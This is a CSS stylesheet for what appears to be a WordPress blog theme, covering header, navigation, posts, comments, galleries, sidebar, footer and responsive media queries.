.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
4.0 Header
--------------------------------------------------------------*/
.header-wrapper {
	background-color: #484d4f;
}

/*--------------------------------------------------------------
4.1 Site Header
--------------------------------------------------------------*/
.site-header {
	margin: 0 auto;
	width: 1040px;
}

.site-branding {
	float: left;
	margin-top: 18px;
	width: 70%;
}

.site-branding h1 a {
	position: relative;
	font-size: 35px;
	color: white;
	text-decoration: none;
}

/* Circles Effect */
.site-branding h1 a::before,
.site-branding h1 a::after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	border: 2px solid rgba(255,255,255,0.2);
	border-radius: 50%;
	content: '';
	opacity: 0;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(0.2);
	-moz-transform: translateX(-50%) translateY(-50%) scale(0.2);
	transform: translateX(-50%) translateY(-50%) scale(0.2);
}
.site-branding h1 a::after {
	width: 80px;
	height: 80px;
	border-width: 6px;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(0.8);
	-moz-transform: translateX(-50%) translateY(-50%) scale(0.8);
	transform: translateX(-50%) translateY(-50%) scale(0.8);
}
.site-branding h1 a:hover::before,
.site-branding h1 a:hover::after,
.site-branding h1 a:focus::before,
.site-branding h1 a:focus::after {
	opacity: 1;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1);
	-moz-transform: translateX(-50%) translateY(-50%) scale(1);
	transform: translateX(-50%) translateY(-50%) scale(1);
}


.site-branding h2 {
	color: white;
	font-size: 15px;
	font-weight: 400;
}

/*--------------------------------------------------------------
4.2 Navigation
--------------------------------------------------------------*/
.navigation-wrapper {
	height: 30px;
	background-color: #808083;
}

.main-navigation {
	clear: both;
	display: block;
	margin: 0 auto;
	width: 1040px;

}

.main-navigation ul {
	list-style: none;
}

.main-navigation ul.menu {
	margin: 0;
	margin-top: 4px;
	padding-left: 0;
	float: right;
	
}

.main-navigation ul.menu > li {
	float: left;
	position: relative;
}

.main-navigation ul.menu > li+li {
	border-left: 2px solid #484D4F;
	margin-left: 10px;
	padding-left: 10px;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	color: #101010;
	line-height: 20px;
	font-size: 15px;
}

.main-navigation ul.menu > li > ul {
	float: left;
	position: absolute;
	top: 16px;
	right: -12px;
	z-index: 99999;
	padding-top: 15px;
	white-space: nowrap;
	display:  none;
}

.main-navigation ul li:hover > ul {
	display: block;
}

.main-navigation ul ul li {
	float: none;
	text-align: right;
	background-color: #484d4f;
	padding: 5px 20px;
}

/* Small menu */
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
4.3 Social
--------------------------------------------------------------*/
.social {
	float: right;
	margin-top: 35px;
	width: 30%;
}

.social ul {
	list-style: none;
	margin: 0;
	padding: 0;
	float: right;
}

.social ul li {
	float: left;
	
}

.social ul li+li {
	margin-left: 10px;
}

.social li a {
	display: block;
	color: #808083;
	text-decoration: none;
}

.social li a:hover {
	color: white;
}

.social i {
	font-size: 30px;
	margin: 0;
	padding: 0;
}

/*--------------------------------------------------------------
5.0 Content
--------------------------------------------------------------*/
.site-content {
	margin: 30px auto;
	width: 1040px;
}

/*--------------------------------------------------------------
5.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
	border: 2px solid #484d4f;
}

.hentry {
	margin: 0 0 30px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.page-header {
	padding: 20px;
	margin-bottom: 20px;
	background-color: white;
	font-size: 18px;
	text-align: center;
	font-weight: bold;
}

.search .page-header {
	text-align: left;
}

.content-area {
	float: right;
	margin: 0 0 0 -330px;
	width: 100%;
}

.site-main {
	margin: 0 0 0 0px;
}

article {
	background-color: #FFFFFF;
}

.nav-links a {
	color: white;
}

/*--------------------------------------------------------------
5.2 Entry Header
--------------------------------------------------------------*/

.post-thumbnail {
	display: block;
	width: 100%;
	height: 270px;
	background-position: center bottom;
	background-size: cover;
	background-repeat: no-repeat;
	background-color: black;
}

/*--------------------------------------------------------------
5.3 Entry Content
--------------------------------------------------------------*/
.entry-content {
	position: relative;
	padding: 20px;
	margin: 0;
}

.entry-content .date {
	position: absolute;
	display: block;
	width: 80px;
	height: 80px;
	top: -25px;
	left: -25px;
	-moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
	background-color: #484d4f;
	border: 2px solid white;
	color: white;
	font-size: 16px;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none;
	padding-top: 14px;
}
.entry-content .date:hover {
	text-decoration: none;
}

.entry-content .date span {
	display: block;
}

.entry-title {
	text-align: right;
	font-size: 30px;
	font-weight: bold;
	position: relative;
	margin-left: 20px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.entry-title a {
	text-decoration: none;
}

.entry-text {
	margin-top: 35px;
}

/*--------------------------------------------------------------
5.4 Entry Footer
--------------------------------------------------------------*/
.entry-footer {
	margin: 0 20px;
	padding: 20px 0;
	text-align: center;
	font-size: 14px;
	border-top: 4px double #ececec;
}

.page .entry-footer {
	margin: 0 20px;
	padding: 20px 0 0 0;
	text-align: center;
	font-size: 14px;
	border-top: 0;
}

/*--------------------------------------------------------------
5.5 Post Formats
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title,
.format-link .entry-title {
	display: none;
}

.format-aside .entry-content, .format-link .entry-content {
	padding-left: 80px;
}

.format-quote .entry-content {
	font-style: italic;
}
.format-quote .entry-title, .format-quote .date {
	font-style: normal;
}

/*--------------------------------------------------------------
5.6 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

#comments {
	background-color: white;
	padding: 20px;
}

#comments h2, #comments h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 20px;
}

#comments ol {
	list-style: none;
	margin: 0;
	padding: 0;
}

#comments article {
	background-color: #eee;
	margin-bottom: 15px;
	padding: 10px;
}

#comments ol ol {
	margin-left: 60px;
}

.vcard {
	position: relative;
}

.vcard .avatar {
	position: absolute;
	top: 0;
	right: 0px;
}

.comment-meta {
	margin-bottom: 10px;
}

.comment-metadata {
	font-size: 14px;
}

.comment-awaiting-moderation {
	font-style: italic;
}

#comments .reply {
	text-align: right;
}

.comment-form label {
	font-weight: bold;
}

.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
	display: block;
	width: 100%;
}

.comment-form .required {
	color: red;
}

.comment-notes, .form-allowed-tags {
	font-style: italic;
}

/*--------------------------------------------------------------
5.7 404
--------------------------------------------------------------*/
.no-results .page-content, .not-found .page-content {
	background-color: white;
	padding: 20px;
}

/*--------------------------------------------------------------
5.8 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
5.9 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
5.10 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
6.0 Sidebar
--------------------------------------------------------------*/
#secondary {
	float: left;
	overflow: hidden;
	width: 300px;
	padding: 20px 10px;
	background-color: #484d4f;
	color: white;
	font-size: 15px;
	/* height:  100%; */
}

#secondary ul {
	list-style: none;
	margin-left: 30px;
}

#secondary a {
	color: white;
}

#secondary h1 {
	font-weight: bold;
	margin-bottom: 10px;
}

#secondary .widget_search {
	text-align: center;
}

#secondary aside {
	margin-bottom: 30px;
}

/*--------------------------------------------------------------
6.1 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

h1.widget-title {
	font-size: 25px;
}

/*--------------------------------------------------------------
7.0 Footer
--------------------------------------------------------------*/
.site-footer {
	clear: both;
	margin: 30px auto;
	width: 1040px;
	text-align: center;
	color: white;
}

.site-footer a {
	color: white;
}


/*--------------------------------------------------------------
8.0 Media Queries
--------------------------------------------------------------*/
@media (max-width: 1039px) {
	.main-navigation, .site-header, .site-content, .site-footer {
		width: 100%;
	}
	
	.site-header, .site-content, .navigation-wrapper, .site-footer {
		padding: 0 10px;
	}
}

@media (max-width: 900px) {
	#secondary {
		display: none;
	}
	
	.content-area {
		margin-left: -20px;
	}

	.site-main {
		margin-left: 20px;
	}
}

@media screen and (max-width: 600px) {
	.header-wrapper {
		height: auto;
	}
	
	.site-branding, .social {
		float: none;
		text-align: center;
		width: 100%;
	}
	
	.social {
		margin-top: 20px;
		margin-bottom: 20px;
		
		float: left;
		width: 100%;
		overflow: hidden;
		position: relative;
	}
	
	.social ul {
		clear: left;
		float: left;
		position: relative;
		left: 50%;
		text-align: center;
	}
	
	.social ul li {
		position: relative;
		display: block;
		float: left;
		right: 50%;
	}
	
	.social i {
		font-size: 40px;
	}
	
	.navigation-wrapper {
		height: auto;
		padding: 5px 10px;
	}
	
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul.menu {
		display: none;
		float: none;
	}
	
	.menu-toggle {
		padding: 10px;
		margin: 0 auto;
	}
	
	.main-navigation ul.menu li {
		float: none;
		text-align: left;
		background-color: transparent;
		padding: 0;
	}
	
	.main-navigation ul.menu > li {
		position: relative;
		left: 50%;
		margin-left: -50px;
	}
	
	.main-navigation ul.menu li+li {
		border-left: 0;
		padding-left: 0;
		margin-left: -50px;
	}
	
	.main-navigation li a {
		line-height: 30px;
		font-size: 16px;
	}
	
	.main-navigation ul.menu > li > ul {
		display: block;
		float: none;
		position: relative;
		right: inherit;
		top: inherit;
		margin: 0;
		padding-top: 0;
	}
	
	.main-navigation ul.menu > li > ul li {
		margin-left: 30px;
	}
	
	.main-navigation ul.menu ul {
		margin: 0;
		padding: 0;
	}
	
}
